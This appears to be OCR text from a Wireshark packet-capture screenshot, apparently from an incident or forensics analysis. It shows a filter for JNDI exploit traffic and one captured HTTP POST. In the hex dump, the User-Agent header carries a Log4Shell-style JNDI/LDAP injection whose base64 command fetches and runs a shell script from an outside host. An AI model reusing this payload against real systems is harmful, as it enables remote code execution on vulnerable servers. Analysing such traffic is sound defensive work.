 Applications Places System Tue Jan 9, 19:01
http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(http.request.method == "POST") and ((ip contains "jndi") or ( ip contains "Exploit"))
No. Time Source Destination Protocol Length Info
3163.829852 45.137.21.9 198.71.247.91 HTTP 447 POST / HTTP/1.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on interface unknown, id 0
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Len: 381
Hypertext Transfer Protocol
Click Here
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00
0010 01 b1 f3 43 00 00 38 06 8d ce 2d 89 15 09 c6 47
0020 f7 5b 97 86 00 50 54 27 fb 2a 82 28 c8 23 80 18
0030 01 f6 66 86 00 00 01 01 08 0a f9 29 22 a5 bd 5f
0040 40 e1 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e @·POST / HTTP/1.
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 24 1··User- Agent: $
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2f 34 35 2e {jndi:ld ap://45.
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 39 2f 42 61 137.21.9 :1389/Ba
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 sic/Comm and/Base
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 48 52 77 4f 64/d2dld CBodHRwO
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6a 45 7a 4d i8vNjIuM jEwLjEzM
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 32 67 37 59 C4yNTAvb Gguc2g7Y
00c0 32 68 74 62 32 51 67 4b 33 67 67 62 47 67 75 63 2htb2QgK 3ggbGguc
00d0 32 67 37 4c 69 39 73 61 43 35 7a 61 41 3d 3d 7d 2g7Li9sa C5zaA==}
00e0 0d 0a 48 6f 73 74 3a 20 31 39 38 2e 37 31 2e 32 ··Host: 198.71.2
00f0 34 37 2e 39 31 0d 0a 41 63 63 65 70 74 3a 20 74 47.91··A ccept: t
http.pcapng Packets: 45881 · Displayed: 1 (0.0%) Profile: Default